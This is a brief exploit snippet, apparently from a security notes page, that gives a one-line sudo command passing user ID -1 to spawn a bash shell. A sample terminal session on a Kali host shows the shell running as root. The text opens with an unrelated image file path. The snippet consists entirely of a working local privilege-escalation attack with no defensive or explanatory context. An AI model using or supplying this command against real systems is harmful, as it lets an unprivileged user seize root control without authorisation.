 EXPLOIT:
sudo -u#-1 /bin/bash
Example :
hacker@kali:~$ sudo -u#-1 /bin/bash
root@kali:/home/hacker# id
uid=0(root) gid=1000(hacker) groups=1000(hacker)
root@kali:/home/hacker#